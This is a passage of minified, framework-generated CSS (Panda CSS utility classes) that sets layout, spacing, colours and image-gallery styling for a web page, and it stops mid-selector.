.image-gallery-bullet{box-shadow:none!important}.\[\&_\.icon\]\:panda-cursor_pointer .icon{cursor:pointer}.\[\&_\.icon\]\:panda-d_none\! .icon{display:none!important}.\[\&_h3\]\:panda-c_text\.primary h3{color:var(--panda-colors-text-primary)}.\[\&_\.icon\]\:panda-ta_left .icon{text-align:left}.\[\&_\.icon\]\:panda-white-space_nowrap .icon{white-space:nowrap}.\[\&_\.icon\]\:panda-tov_ellipsis .icon{text-overflow:ellipsis}.\[\&_span\]\:panda-flex-b_100\% span{flex-basis:100%}.\[\&_span\]\:panda-fs_12px span{font-size:12px}.\[\&_span\]\:panda-ta_right span{text-align:right}.\[\&_li\]\:panda-fw_400 li,.\[\&_span\]\:panda-fw_400 span{font-weight:400}.\[\&_li\]\:panda-c_text\.primary li{color:var(--panda-colors-text-primary)}.before\:panda-content_\*:before{content:*}.\[\&_\.react-aria-Button\]\:panda-pos_absolute .react-aria-Button{position:absolute}.\[\&_\.react-aria-Button\]\:panda-cursor_pointer .react-aria-Button{cursor:pointer}.\[\&_svg\]\:panda-fill_text\.secondary svg{fill:var(--panda-colors-text-secondary)}.\[\&_p\]\:panda-lh_30px p{line-height:30px}.\[\&_\>_\.markdown\]\:panda-white-space_pre-line>.markdown{white-space:pre-line}.\[\&_h2\,_\&_h3\,_\&_h4\]\:panda-c_text\.primary h2,.\[\&_h2\,_\&_h3\,_\&_h4\]\:panda-c_text\.primary h3,.\[\&_h2\,_\&_h3\,_\&_h4\]\:panda-c_text\.primary h4{color:var(--panda-colors-text-primary)}.\[\&_h2\,_\&_h3\,_\&_h4\]\:panda-white-space_pre-wrap h2,.\[\&_h2\,_\&_h3\,_\&_h4\]\:panda-white-space_pre-wrap h3,.\[\&_h2\,_\&_h3\,_\&_h4\]\:panda-white-space_pre-wrap h4{white-space:pre-wrap}.\[\&_\>_h2\,_\&_\>_h3\,_\&_\>_h4\]\:panda-c_red>h2,.\[\&_\>_h2\,_\&_\>_h3\,_\&_\>_h4\]\:panda-c_red>h3,.\[\&_\>_h2\,_\&_\>_h3\,_\&_\>_h4\]\:panda-c_red>h4{color:red}.\[\&_\.icon\,_\&_span\]\:panda-c_text\.primary\.negative .icon,.\[\&_\.icon\,_\&_span\]\:panda-c_text\.primary\.negative span{color:var(--panda-colors-text-primary-negative)}.\[\&_\.headline\]\:panda-flex-g_1 .headline{flex-grow:1}.\[\&_\>_\.header\]\:panda-bg-c_neutral-50>.header{background-color:var(--panda-colors-neutral-50)}.\[\&_\>_\.header\]\:panda-c_neutral-100>.header{color:var(--panda-colors-neutral-100)}.\[\&_\.nav\]\:panda-flex-g_1 .nav{flex-grow:1}.\[\&_\.nav\]\:panda-cursor_pointer .nav{cursor:pointer}.\[\&_\.slide\]\:panda-bg-c_neutral-100 .slide{background-color:var(--panda-colors-neutral-100)}.\[\&_\.slide\]\:panda-pos_absolute .slide{position:absolute}.\[\&_\.slide\]\:panda-d_block .slide{display:block}.\[\&_\.slide\]\:panda-trs-tmf_slide .slide{--transition-easing:var(--panda-easings-slide);transition-timing-function:var(--panda-easings-slide)}.\[\&_\.slide\]\:panda-trs-dur_slide .slide{--transition-duration:var(--panda-durations-slide);transition-duration:var(--panda-durations-slide)}.\[\&_\.actions_\>_div\]\:panda-d_flex .actions>div{display:flex}.\[\&_\.content\]\:panda-vis_visible .content{visibility:visible}.\[\&_img\]\:panda-bdr-t_1 img{border-top-left-radius:var(--panda-radii-1);border-top-right-radius:var(--panda-radii-1)}.\[\&_img\]\:panda-bdr-b_0\! img{border-bottom-left-radius:var(--panda-radii-0)!important;border-bottom-right-radius:var(--panda-radii-0)!important}.\[\&_\.icon-arrow-right-circle\]\:panda-c_text\.secondary .icon-arrow-right-circle{color:var(--panda-colors-text-secondary)}.\[\&_\.accent\]\:panda-trf_scale\(1\) .accent{transform:scale(1)}.\[\&_\.icon\]\:panda-fs_iconSize\.small .icon{font-size:var(--panda-font-sizes-icon-size-small)}.\[\&_\.icon\]\:panda-as_end .icon{align-self:end}.lastOfType\:panda-d_none:last-of-type{display:none}.lastOfType\:panda-c_text\.interactive:last-of-type{color:var(--panda-colors-text-interactive)}.after\:panda-c_text\.secondary:after{color:var(--panda-colors-text-secondary)}.\[\&_span\]\:panda-c_text\.primary\.negative span{color:var(--panda-colors-text-primary-negative)}.\[\&_\.icon\]\:panda-c_\#2D32AA .icon{color:#2d32aa}.is-snapped .\[\.is-snapped_\&\]\:panda-trf_translateY\(-30px\){transform:translateY(-30px)}.is-snapped .\[\.is-snapped_\&\]\:panda-op_1{opacity:1}.\[\&_\>_a\,_\&_\>_p\]\:panda-mb_1>a,.\[\&_\>_a\,_\&_\>_p\]\:panda-mb_1>p{margin-bottom:var(--panda-spacing-1)}.\[\&_span\[data-type\=icon\]\]\:panda-mr_1 span[data-type=icon]{margin-right:var(--panda-spacing-1)}.\[\&_\.excerpt\]\:panda-mt_0 .excerpt{margin-top:var(--panda-spacing-0)}.\[\&_\.excerpt\]\:panda-mr_2 .excerpt{margin-right:var(--panda-spacing-2)}.\[\&_\.excerpt\]\:panda-mb_10 .excerpt{margin-bottom:var(--panda-spacing-10)}.\[\&_\.excerpt\]\:panda-ml_2 .excerpt{margin-left:var(--panda-spacing-2)}.\[\&_\>_h2\,_\&_\>_h3\,_\&_\>_h4\]\:panda-mb_2>h2,.\[\&_\>_h2\,_\&_\>_h3\,_\&_\>_h4\]\:panda-mb_2>h3,.\[\&_\>_h2\,_\&_\>_h3\,_\&_\>_h4\]\:panda-mb_2>h4{margin-bottom:var(--panda-spacing-2)}.\[\&_\>_h3\,_\&_\>_h4\]\:panda-mt_8>h3,.\[\&_\>_h3\,_\&_\>_h4\]\:panda-mt_8>h4{margin-top:var(--panda-spacing-8)}.\[\&_\>_p\]\:panda-mb_3>p{margin-bottom:var(--panda-spacing-3)}.\[\&_ul\,\&_ol\,\&_ul_ul\,\&_ul_ol\,\&_ol_ul\,\&_ol_ol\]\:panda-pl_3 ol,.\[\&_ul\,\&_ol\,\&_ul_ul\,\&_ul_ol\,\&_ol_ul\,\&_ol_ol\]\:panda-pl_3 ol ol,.\[\&_ul\,\&_ol\,\&_ul_ul\,\&_ul_ol\,\&_ol_ul\,\&_ol_ol\]\:panda-pl_3 ol ul,.\[\&_ul\,\&_ol\,\&_ul_ul\,\&_ul_ol\,\&_ol_ul\,\&_ol_ol\]\:panda-pl_3 ul,.\[\&_ul\,\&_ol\,\&_ul_ul\,\&_ul_ol\,\&_ol_ul\,\&_ol_ol\]\:panda-pl_3 ul ol,.\[\&_ul\,\&_ol\,\&_ul_ul\,\&_ul_ol\,\&_ol_ul\,\&_ol_ol\]\:panda-pl_3 ul ul{padding-left:var(--panda-spacing-3)}.\[\&_ul_li\,\&_ol_li\]\:panda-mb_1 ol li,.\[\&_ul_li\,\&_ol_li\]\:panda-mb_1 ul li{margin-bottom:var(--panda-spacing-1)}.\[\&_\.message-box\]\:panda-mb_10 .message-box{margin-bottom:var(--panda-spacing-10)}.\[\&_\.rating\]\:panda-ml_0 .rating{margin-left:var(--panda-spacing-0)}.\[\&_\.avatar_img\]\:panda-w_60px\! .avatar img{width:60px!important}.\[\&_\.avatar_img\]\:panda-h_60px\! .avatar img{height:60px!important}.\[\&_\.title\]\:panda-mb_2 .title{margin-bottom:var(--panda-spacing-2)}.\[\&_ul\,\&_ol\]\:panda-mt_1 ol,.\[\&_ul\,\&_ol\]\:panda-mt_1 ul{margin-top:var(--panda-spacing-1)}.\[\&_ul\,\&_ol\,\&_ul_ul\,\&_ul_ol\,\&_ol_ul\,\&_ol_ol\]\:panda-pl_4 ol,.\[\&_ul\,\&_ol\,\&_ul_ul\,\&_ul_ol\,\&_ol_ul\,\&_ol_ol\]\:panda-pl_4 ol ol,.\[\&_ul\,\&_ol\,\&_ul_ul\,\&_ul_ol\,\&_ol_ul\,\&_ol_ol\]\:panda-pl_4 ol ul,.\[\&_ul\,\&_ol\,\&_ul_ul\,\&_ul_ol\,\&_ol_ul\,\&_ol_ol\]\:panda-pl_4 ul,.\[\&_ul\,\&_ol\,\&_ul_ul\,\&_ul_ol\,\&_ol_ul\,\&_ol_ol\]\:panda-pl_4 ul ol,.\[\&_ul\,\&_ol\,\&_ul_ul\,\&_ul_ol\,\&_ol_ul\,\&_ol_ol\]\:panda-pl_4 ul ul{padding-left:var(--panda-spacing-4)}.\[\&_h1\,_\&_h2\,_\&_h3\,_\&_h4\,_\&_h5\,_\&_h6\]\:panda-mb_2 h1,.\[\&_h1\,_\&_h2\,_\&_h3\,_\&_h4\,_\&_h5\,_\&_h6\]\:panda-mb_2 h2,.\[\&_h1\,_\&_h2\,_\&_h3\,_\&_h4\,_\&_h5\,_\&_h6\]\:panda-mb_2 h3,.\[\&_h1\,_\&_h2\,_\&_h3\,_\&_h4\,_\&_h5\,_\&_h6\]\:panda-mb_2 h4,.\[\&_h1\,_\&_h2\,_\&_h3\,_\&_h4\,_\&_h5\,_\&_h6\]\:panda-mb_2 h5,.\[\&_h1\,_\&_h2\,_\&_h3\,_\&_h4\,_\&_h5\,_\&_h6\]\:panda-mb_2 h6{margin-bottom:var(--panda-spacing-2)}.\[\&_ul\,\&_ol\]\:panda-pl_4 ol,.\[\&_ul\,\&_ol\]\:panda-pl_4 ul{padding-left:var(--panda-spacing-4)}.\[\&_ul_li\]\:panda-mb_1 ul li{margin-bottom:var(--panda-spacing-1)}.\[\&_ul_ul\,\&_ul_ol\,\&_ol_ul\,\&_ol_ol\]\:panda-pl_4 ol ol,.\[\&_ul_ul\,\&_ul_ol\,\&_ol_ul\,\&_ol_ol\]\:panda-pl_4 ol ul,.\[\&_ul_ul\,\&_ul_ol\,\&_ol_ul\,\&_ol_ol\]\:panda-pl_4 ul ol,.\[\&_ul_ul\,\&_ul_ol\,\&_ol_ul\,\&_ol_ol\]\:panda-pl_4 ul ul{padding-left:var(--panda-spacing-4)}.\[\&_a\,\&_p\]\:panda-mb_1 a,.\[\&_a\,\&_p\]\:panda-mb_1 p{margin-bottom:var(--panda-spacing-1)}.\[\&_p\]\:panda-mb_4 p{margin-bottom:var(--panda-spacing-4)}.\[\&_\.online\]\:panda-ml_1 .online{margin-left:var(--panda-spacing-1)}.\[\&_\.icon\]\:panda-mr_1 .icon{margin-right:var(--panda-spacing-1)}.\[\&\:last-child\]\:panda-mb_4:last-child{margin-bottom:var(--panda-spacing-4)}.\[\&_hr\]\:panda-mt_3 hr{margin-top:var(--panda-spacing-3)}.\[\&_hr\]\:panda-mb_3 hr{margin-bottom:var(--panda-spacing-3)}.\[\&\:last-child\]\:panda-bd-t-w_1px:last-child{border-top-width:1px}.\[\&\:last-child\]\:panda-pt_4:last-child{padding-top:var(--panda-spacing-4)}.\[\&_\.button\:not\(\:last-of-type\)\]\:panda-mb_5 .button:not(:last-of-type){margin-bottom:var(--panda-spacing-5)}.\[\&_\>_div\]\:panda-mb_3>div{margin-bottom:var(--panda-spacing-3)}.\[\&_\.headline\]\:panda-mb_1 .headline{margin-bottom:var(--panda-spacing-1)}.\[\&_nav_a\,_\&_nav_button\]\:panda-mt_1 nav a,.\[\&_nav_a\,_\&_nav_button\]\:panda-mt_1 nav button{margin-top:var(--panda-spacing-1)}.\[\&_nav_a\,_\&_nav_button\]\:panda-mb_1 nav a,.\[\&_nav_a\,_\&_nav_button\]\:panda-mb_1 nav button{margin-bottom:var(--panda-spacing-1)}.\[\&_\.logo\]\:panda-h_logoHeight .logo{height:var(--panda-sizes-logo-height)}.\[\&_\.logo\]\:panda-mb_1 .logo{margin-bottom:var(--panda-spacing-1)}.\[\&_\.icon\]\:panda-mb_2 .icon{margin-bottom:var(--panda-spacing-2)}.\[\&_\.icon\]\:panda-mt_0 .icon{margin-top:var(--panda-spacing-0)}.\[\&_\>_img\]\:panda-h_inherit>img{height:inherit}.\[\&_\>_\.icon\]\:panda-ml_1>.icon{margin-left:var(--panda-spacing-1)}.\[\&_\>_\.container\]\:panda-h_64px>.container{height:64px}.\[\&_a\,_\.button\]\:panda-w_100\% .button,.\[\&_a\,_\.button\]\:panda-w_100\% a{width:100%}.\[\&_a\,_\.button\]\:panda-mb_4 .button,.\[\&_a\,_\.button\]\:panda-mb_4 a{margin-bottom:var(--panda-spacing-4)}.\[\&_\.row\]\:panda-w_100\% .row{width:100%}.\[\&_input\[type\=\"radio\"\]\]\:panda-mr_1 input[type=radio]{margin-right:var(--panda-spacing-1)}.\[\&_ul\]\:panda-pl_2 ul{padding-left:var(--panda-spacing-2)}.\[\&_\.button\]\:panda-w_100\% .button{width:100%}.\[\&_\.button\]\:panda-mb_4 .button{margin-bottom:var(--panda-spacing-4)}.\[\&_\.brand\]\:panda-pr_2\! .brand{padding-right:var(--panda-spacing-2)!important}.\[\&_\.brand\]\:panda-mb_4 .brand{margin-bottom:var(--panda-spacing-4)}.\[\&_\.brand_img\]\:panda-w_unset .brand img{width:unset}.\[\&_hr\]\:panda-w_100\% hr{width:100%}.\[\&_hr\]\:panda-bd-b-w_sm hr{border-bottom-width:var(--panda-border-widths-sm)}.\[\&_hr\]\:panda-bd-b-c_text\.accent hr{border-bottom-color:var(--panda-colors-text-accent)}.\[\&_hr\]\:panda-mb_6 hr{margin-bottom:var(--panda-spacing-6)}.\[\&_hr\]\:panda-ml_-1\.25rem hr{margin-left:-1.25rem}.after\:panda-top_-10:after{top:calc(var(--panda-spacing-10) * -1)}.after\:panda-right_0:after{right:var(--panda-spacing-0)}.after\:panda-w_100\%:after{width:100%}.after\:panda-h_650px:after{height:650px}.\[\&_\.author\]\:panda-pt_5 .author{padding-top:var(--panda-spacing-5)}.\[\&_ol\]\:panda-pl_4 ol{padding-left:var(--panda-spacing-4)}.\[\&_a\]\:panda-max-w_247px a{max-width:247px}.\[\&_h4\]\:panda-ml_0 h4{margin-left:var(--panda-spacing-0)}.\[\&_h4\]\:panda-mb_5 h4{margin-bottom:var(--panda-spacing-5)}.after\:panda-right_1:after{right:var(--panda-spacing-1)}.after\:panda-top_10px:after{top:10px}.\[\&_\.icon\]\:panda-mr_3 .icon{margin-right:var(--panda-spacing-3)}.\[\&_\>_\*\:last-child\]\:panda-mb_0>:last-child{margin-bottom:var(--panda-spacing-0)}.\[\&_\>_p\]\:panda-mb_2>p{margin-bottom:var(--panda-spacing-2)}.\[\&_ul\]\:panda-mt_1 ul{margin-top:var(--panda-spacing-1)}.\[\&_ol\]\:panda-pl_2 ol{padding-left:var(--panda-spacing-2)}.\[\&_ol\]\:panda-mt_1 ol{margin-top:var(--panda-spacing-1)}.\[\&_ol\]\:panda-pl_4\! ol{padding-left:var(--panda-spacing-4)!important}.\[\&_ol\]\:panda-ml_1 ol,.\[\&_ul\]\:panda-ml_1 ul{margin-left:var(--panda-spacing-1)}[class=dankort] .dankort\:panda-h_100\%{height:100%}[class=dankort] .dankort\:panda-w_50px{width:50px}[class=dankort] .dankort\:panda-h_50px{height:50px}.\[\&\[aria-hidden\=\"true\"\]\]\:panda-h_0[aria-hidden=true]{height:0}.\[\&_\.icon\]\:panda-right_0 .icon{right:var(--panda-spacing-0)}.\[\&_img\]\:panda-w_88px\! img{width:88px!important}.\[\&_img\]\:panda-h_88px\! img{height:88px!important}.\[\&_img\]\:panda-w_100\% img{width:100%}.\[\&_\.card-upper-section\]\:panda-h_200px .card-upper-section{height:200px}.\[\&_\.card-upper-section\]\:panda-w_100\% .card-upper-section{width:100%}.\[\&_\.card-upper-section\]\:panda-bdr-bl_0 .card-upper-section{border-bottom-left-radius:var(--panda-radii-0)}.\[\&_\.card-upper-section\]\:panda-bdr-br_0 .card-upper-section{border-bottom-right-radius:var(--panda-radii-0)}.\[\&_\.card-lower-section\]\:panda-w_100\% .card-lower-section{width:100%}.after\:panda-left_50\%:after{left:50%}.after\:panda-top_50\%:after{top:50%}.after\:panda-w_0:after{width:0}.after\:panda-h_0:after{height:0}.\[\&_\.icon\]\:panda-mr_1\! .icon{margin-right:var(--panda-spacing-1)!important}.\[\&_\.icon\]\:panda-ml_1 .icon{margin-left:var(--panda-spacing-1)}.\[\&_\.icon\]\:panda-mr_0 .icon{margin-right:var(--panda-spacing-0)}.\[\&_\.icon\]\:panda-ml_0 .icon{margin-left:var(--panda-spacing-0)}.\[\&_a\,_button\]\:panda-mb_8 a,.\[\&_a\,_button\]\:panda-mb_8 button{margin-bottom:var(--panda-spacing-8)}.before\:panda-mr_4px:before{margin-right:4px}.\[\&_a\,button\]\:panda-mb_8 a,.\[\&_a\,button\]\:panda-mb_8 button{margin-bottom:var(--panda-spacing-8)}.\[\&_a\,button\]\:panda-mt_6 a,.\[\&_a\,button\]\:panda-mt_6 button{margin-top:var(--panda-spacing-6)}.\[\&_\.icon\]\:panda-right_16px .icon{right:16px}.\[\&_\.icon\]\:panda-bottom_24px .icon{bottom:24px}.\[\&_\.icon\]\:panda-w_24px .icon{width:24px}.\[\&_\.icon\]\:panda-h_24px .icon{height:24px}.\[\&_\.icon\:nth-child\(1\)\]\:panda-mb_0 .icon:first-child{margin-bottom:var(--panda-spacing-0)}.\[\&_\.icon\:nth-child\(1\)\]\:panda-mt_0 .icon:first-child{margin-top:var(--panda-spacing-0)}.\[\&_\.icon\:nth-child\(1\)\]\:panda-ml_0 .icon:first-child{margin-left:var(--panda-spacing-0)}.\[\&_\.icon\:nth-child\(1\)\]\:panda-mr_3 .icon:first-child{margin-right:var(--panda-spacing-3)}.\[\&_\.icon\]\:panda-mr_2 .icon{margin-right:var(--panda-spacing-2)}.\[\&_\>_\*\]\:panda-min-w_0>*{min-width:0}.before\:panda-w_25px:before{width:25px}.before\:panda-h_25px:before{height:25px}.before\:panda-top_1px:before{top:1px}.before\:panda-left_-25px:before{left:-25px}.before\:panda-bdr-tr_25:before{border-top-right-radius:25px}.after\:panda-w_25px:after{width:25px}.after\:panda-h_25px:after{height:25px}.after\:panda-bottom_-25px:after{bottom:-25px}.after\:panda-bdr-tr_25px:after{border-top-right-radius:25px}.after\:panda-right_1px:after{right:1px}.before\:panda-h_22px:before{height:22px}.before\:panda-w_22px:before{width:22px}.before\:panda-mr_15px:before{margin-right:15px}.last\:panda-mb_10px:last-child{margin-bottom:10px}.before\:panda-bdr-tr_25px:before{border-top-right-radius:25px}.before\:panda-top_0px:before{top:0}.after\:panda-w_18px:after{width:18px}.after\:panda-h_18px:after{height:18px}.\[\&_\.icon\]\:panda-mr_12px .icon{margin-right:12px}.last\:panda-mb_0:last-child{margin-bottom:var(--panda-spacing-0)}.\[\&_span\]\:panda-w_42px span{width:42px}.\[\&_span\]\:panda-h_42px span{height:42px}.\[\&_img\.logo\]\:panda-w_150px img.logo{width:150px}.\[\&_img\.logo\]\:panda-mb_1 img.logo{margin-bottom:var(--panda-spacing-1)}.\[\&_img\.logo\]\:panda-ml_auto img.logo{margin-left:auto}.\[\&_hr\]\:panda-mb_25px hr{margin-bottom:25px}.\[\&_img\]\:panda-h_212px img{height:212px}.\[\&_img\:nth-child\(3\)\]\:panda-bdr-tr_0px img:nth-child(3){border-top-right-radius:0}.\[\&_img\:nth-child\(3\)\]\:panda-bdr-br_0px img:nth-child(3){border-bottom-right-radius:0}.\[\&_img\:nth-child\(1\)\]\:panda-bdr-tl_0px img:first-child{border-top-left-radius:0}.\[\&_img\:nth-child\(1\)\]\:panda-bdr-bl_0px img:first-child{border-bottom-left-radius:0}.\[\&\:after\]\:panda-bottom_0:after{bottom:var(--panda-spacing-0)}.\[\&\:after\]\:panda-left_0:after{left:var(--panda-spacing-0)}.\[\&\:after\]\:panda-right_0:after{right:var(--panda-spacing-0)}.\[\&\:after\]\:panda-h_100\%:after{height:100%}.\[\&\:\:after\]\:panda-top_0:after{top:var(--panda-spacing-0)}.\[\&\:\:after\]\:panda-left_0:after{left:var(--panda-spacing-0)}.\[\&\:\:after\]\:panda-right_0:after{right:var(--panda-spacing-0)}.\[\&\:\:after\]\:panda-bottom_0:after{bottom:var(--panda-spacing-0)}.\[\&_\.icon\]\:panda-h_25px .icon{height:25px}.\[\&_img\]\:panda-mr_1 img{margin-right:var(--panda-spacing-1)}.\[\&_img\]\:panda-w_24px img{width:24px}.\[\&_img\]\:panda-h_24px img{height:24px}[class=dankort] .dankort\:panda-w_49px{width:49px}[class=dankort] .dankort\:panda-h_32px{height:32px}.\[\&_\>_img\]\:panda-w_unset>img{width:unset}[class=dankort] .dankort\:panda-mt_0{margin-top:var(--panda-spacing-0)}.before\:panda-bottom_0px:before{bottom:0}.before\:panda-bdr-br_25px:before{border-bottom-right-radius:25px}.after\:panda-top_-25px:after{top:-25px}.after\:panda-bdr-br_25px:after{border-bottom-right-radius:25px}[class=dankort] .dankort\:panda-w_352px{width:352px}.\[\&\:\:after\]\:panda-w_100\%:after{width:100%}.\[\&\:\:after\]\:panda-h_100\%:after{height:100%}.first\:panda-pl_0:first-child{padding-left:var(--panda-spacing-0)}.last\:panda-pr_0:last-child{padding-right:var(--panda-spacing-0)}.last\:panda-pb_0:last-child{padding-bottom:var(--panda-spacing-0)}.\[\&_ul\]\:panda-ml_40 ul{margin-left:40px}[class=dankort] .dankort\:panda-mb_36px{margin-bottom:36px}.first\:panda-pl_40px:first-child{padding-left:40px}.last\:panda-pr_40px:last-child{padding-right:40px}.before\:panda-w_4px:before{width:4px}.before\:panda-left_0:before{left:var(--panda-spacing-0)}.before\:panda-top_0:before{top:var(--panda-spacing-0)}.before\:panda-bottom_0:before{bottom:var(--panda-spacing-0)}.\[\&_p\:not\(\:last-of-type\)\]\:panda-mb_4 p:not(:last-of-type){margin-bottom:var(--panda-spacing-4)}.\[\&_\.react-aria-SliderThumb\]\:panda-top_calc\(50\%_-_4px\) .react-aria-SliderThumb{top:calc(50% - 4px)}.\[\&_button\]\:panda-h_48px button{height:48px}.\[\&_\:first-child\]\:panda-mb_15px :first-child{margin-bottom:15px}.\[\&_\+_span\]\:panda-ml_1+span{margin-left:var(--panda-spacing-1)}.selected\:panda-bd-b-w_1\.63px:is([aria-selected=true],[data-selected]){border-bottom-width:1.63px}.selected\:panda-border-bottom-style_solid:is([aria-selected=true],[data-selected]){border-bottom-style:solid}.selected\:panda-bd-b-c_semantic\.active:is([aria-selected=true],[data-selected]){border-bottom-color:var(--panda-colors-semantic-active)}.\[\&_img\]\:panda-w_48px img{width:48px}.\[\&_img\]\:panda-h_48px img{height:48px}.\[\&_\>_h2\:not\(\:first-of-type\)\,_\&_\>_h3\:not\(\:first-of-type\)\,_\&_\>_h4\:not\(\:first-of-type\)\,_\&_\>_h5\:not\(\:first-of-type\)\,_\&_\>_h6\:not\(\:first-of-type\)\]\:panda-mt_4>h2:not(:first-of-type),.\[\&_\>_h2\:not\(\:first-of-type\)\,_\&_\>_h3\:not\(\:first-of-type\)\,_\&_\>_h4\:not\(\:first-of-type\)\,_\&_\>_h5\:not\(\:first-of-type\)\,_\&_\>_h6\:not\(\:first-of-type\)\]\:panda-mt_4>h3:not(:first-of-type),.\[\&_\>_h2\:not\(\:first-of-type\)\,_\&_\>_h3\:not\(\:first-of-type\)\,_\&_\>_h4\:not\(\:first-of-type\)\,_\&_\>_h5\:not\(\:first-of-type\)\,_\&_\>_h6\:not\(\:first-of-type\)\]\:panda-mt_4>h4:not(:first-of-type),.\[\&_\>_h2\:not\(\:first-of-type\)\,_\&_\>_h3\:not\(\:first-of-type\)\,_\&_\>_h4\:not\(\:first-of-type\)\,_\&_\>_h5\:not\(\:first-of-type\)\,_\&_\>_h6\:not\(\:first-of-type\)\]\:panda-mt_4>h5:not(:first-of-type),.\[\&_\>_h2\:not\(\:first-of-type\)\,_\&_\>_h3\:not\(\:first-of-type\)\,_\&_\>_h4\:not\(\:first-of-type\)\,_\&_\>_h5\:not\(\:first-of-type\)\,_\&_\>_h6\:not\(\:first-of-type\)\]\:panda-mt_4>h6:not(:first-of-type){margin-top:var(--panda-spacing-4)}.\[\&_ul\,\&_ol\]\:panda-pl_3 ol,.\[\&_ul\,\&_ol\]\:panda-pl_3 ul{padding-left:var(--panda-spacing-3)}.\[\&_\>_h2\:not\(\:first-of-type\)\,_\&_\>_h3\:not\(\:first-of-type\)\,_\&_\>_h4\:not\(\:first-of-type\)\,_\&_\>_h5\:not\(\:first-of-type\)\]\:panda-mt_4>h2:not(:first-of-type),.\[\&_\>_h2\:not\(\:first-of-type\)\,_\&_\>_h3\:not\(\:first-of-type\)\,_\&_\>_h4\:not\(\:first-of-type\)\,_\&_\>_h5\:not\(\:first-of-type\)\]\:panda-mt_4>h3:not(:first-of-type),.\[\&_\>_h2\:not\(\:first-of-type\)\,_\&_\>_h3\:not\(\:first-of-type\)\,_\&_\>_h4\:not\(\:first-of-type\)\,_\&_\>_h5\:not\(\:first-of-type\)\]\:panda-mt_4>h4:not(:first-of-type),.\[\&_\>_h2\:not\(\:first-of-type\)\,_\&_\>_h3\:not\(\:first-of-type\)\,_\&_\>_h4\:not\(\:first-of-type\)\,_\&_\>_h5\:not\(\:first-of-type\)\]\:panda-mt_4>h5:not(:first-of-type){margin-top:var(--panda-spacing-4)}.\[\&_\[data-type\=\"button\"\]\,_\.isButtonInDetail\]\:panda-mr_0 .isButtonInDetail,.\[\&_\[data-type\=\"button\"\]\,_\.isButtonInDetail\]\:panda-mr_0 [data-type=button]{margin-right:var(--panda-spacing-0)}.\[\&_\[data-type\=\"button\"\]\]\:panda-w_fit-content [data-type=button]{width:fit-content}.\[\&_button\]\:panda-pl_3em button{padding-left:3em}.before\:panda-h_4px:before{height:4px}.before\:panda-w_100\%:before{width:100%}.before\:panda-top_50\%:before{top:50%}.\[\&\:last-child\]\:panda-mr_0:last-child{margin-right:var(--panda-spacing-0)}.before\:panda-w_8px:before{width:8px}.before\:panda-h_8px:before{height:8px}.\[\&_\.menu-item\]\:panda-mb_32px .menu-item{margin-bottom:32px}.\[\&_\.menu-link\,_\&_\.menu-button\]\:panda-w_100\% .menu-button,.\[\&_\.menu-link\,_\&_\.menu-button\]\:panda-w_100\% .menu-link{width:100%}.\[\&_\.menu-button\]\:panda-pl_0 .menu-button{padding-left:var(--panda-spacing-0)}.\[\&_\.menu-button\]\:panda-pt_0 .menu-button{padding-top:var(--panda-spacing-0)}.\[\&_\.flex-wrapper\]\:panda-w_100\% .flex-wrapper{width:100%}.\[\&_\.menu-accordion\]\:panda-mb_32px .menu-accordion{margin-bottom:32px}.\[\&_\.accordion-collapsible\]\:panda-w_100\% .accordion-collapsible,.\[\&_\.accordion-trigger\]\:panda-w_100\% .accordion-trigger{width:100%}.\[\&_\.accordion-content\]\:panda-mt_28px .accordion-content{margin-top:28px}.after\:panda-bottom_0:after{bottom:var(--panda-spacing-0)}.\[\&_img\]\:panda-h_16px img{height:16px}.\[\&_img\]\:panda-w_16px img{width:16px}.\[\&_\.description\]\:panda-mt_2 .description{margin-top:var(--panda-spacing-2)}.\[\&_p\]\:panda-max-w_720px p{max-width:720px}.\[\&_\.image-container\]\:panda-w_100\% .image-container{width:100%}.\[\&_\.image-container\]\:panda-h_100\% .image-container{height:100%}.\[\&_\.image-container\]\:panda-pb_56\.25\% .image-container{padding-bottom:56.25%}.\[\&_\.image-gallery-slide-wrapper\.image-gallery-thumbnails-right\]\:panda-w_unset\! .image-gallery-slide-wrapper.image-gallery-thumbnails-right{width:unset!important}.\[\&_\.image-gallery-slide\]\:panda-h_552px .image-gallery-slide{height:552px}.\[\&_\.image-gallery-bullets\]\:panda-bottom_-20px\! .image-gallery-bullets{bottom:-20px!important}.\[\&_\.image-gallery-bullet\]\:panda-w_10px .image-gallery-bullet{width:10px}.\[\&_\.image-gallery-bullet\]\:panda-h_10px .image-gallery-bullet{height:10px}.\[\&_\.image-gallery-thumbnails\]\:panda-h_552px\! .image-gallery-thumbnails{height:552px!important}.\[\&_\.image-gallery-thumbnails-wrapper\.image-gallery-thumbnails-right\]\:panda-ml_1\! .image-gallery-thumbnails-wrapper.image-gallery-thumbnails-right{margin-left:var(--panda-spacing-1)!important}.\[\&_\.icon\]\:panda-right_0px .icon{right:0}.\[\&_\.icon\]\:panda-top_20px .icon{top:20px}.\[\&_p\]\:panda-mb_3 p{margin-bottom:var(--panda-spacing-3)}.\[\&_ul\]\:panda-ml_2 ul{margin-left:var(--panda-spacing-2)}.\[\&_h3\]\:panda-mb_2 h3,.\[\&_p\]\:panda-mb_2 p{margin-bottom:var(--panda-spacing-2)}.\[\&_\.react-aria-Button\]\:panda-right_24px .react-aria-Button{right:24px}.\[\&_\.react-aria-Button\]\:panda-top_20px .react-aria-Button{top:20px}.\[\&_\.react-aria-Button\]\:panda-mt_1 .react-aria-Button{margin-top:var(--panda-spacing-1)}.\[\&_\>_h1\]\:panda-mb_10>h1{margin-bottom:var(--panda-spacing-10)}.\[\&_h2\,_\&_h3\,_\&_h4\]\:panda-mb_2 h2,.\[\&_h2\,_\&_h3\,_\&_h4\]\:panda-mb_2 h3,.\[\&_h2\,_\&_h3\,_\&_h4\]\:panda-mb_2 h4{margin-bottom:var(--panda-spacing-2)}.\[\&_h2\,_\&_h3\,_\&_h4\]\:panda-mt_4 h2,.\[\&_h2\,_\&_h3\,_\&_h4\]\:panda-mt_4 h3,.\[\&_h2\,_\&_h3\,_\&_h4\]\:panda-mt_4 h4{margin-top:var(--panda-spacing-4)}.\[\&_ol\]\:panda-pl_3 ol,.\[\&_ul_ul\,\&_ul_ol\,\&_ol_ul\,\&_ol_ol\]\:panda-pl_3 ol ol,.\[\&_ul_ul\,\&_ul_ol\,\&_ol_ul\,\&_ol_ol\]\:panda-pl_3 ol ul,.\[\&_ul_ul\,\&_ul_ol\,\&_ol_ul\,\&_ol_ol\]\:panda-pl_3 ul ol,.\[\&_ul_ul\,\&_ul_ol\,\&_ol_ul\,\&_ol_ol\]\:panda-pl_3 ul 